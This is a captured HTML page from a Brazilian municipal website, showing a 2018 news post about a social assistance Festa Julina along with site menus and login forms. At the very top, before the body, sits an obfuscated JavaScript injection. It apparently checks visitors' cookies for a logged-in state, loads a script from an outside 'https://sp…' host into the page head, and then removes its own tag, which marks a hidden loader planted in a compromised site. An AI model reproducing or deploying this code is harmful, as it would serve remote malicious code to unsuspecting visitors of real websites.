_0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-3448 single-format-video wp-theme-Newspaper td-standard-pack secretaria-de-assistencia-social-realiza-festa-julina-nesta-sexta global-block-template-5 single_template_11 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a>Mundo Novo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li id="menu-item-42685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-36972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li id="menu-item-36974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li id="menu-item-36975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li id="menu-item-36976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li id="menu-item-36977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li id="menu-item-36979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li id="menu-item-36980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li id="menu-item-15096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li id="menu-item-53326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a>Serviço ao Cidadão<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li id="menu-item-53485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha?</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
			<img class="td-retina-data"  data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
			<span class="td-visual-hidden">Governo de Mundo Novo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
            <img class="td-retina-data" data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-299"><a>Mundo Novo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-296"><a>Serviço ao Cidadão</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-3448" class="td-post-template-11 post-3448 post type-post status-publish format-video has-post-thumbnail hentry category-galeria-de-fotos post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/galeria-de-fotos/">Galeria de Fotos</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">Secretaria de Assistência Social realiza Festa Julina nesta sexta</h1>

                        

                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T10:26:01-03:00" >20 de julho de 2018</time></span>                                                                                </div>
                    </header>


                    
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk 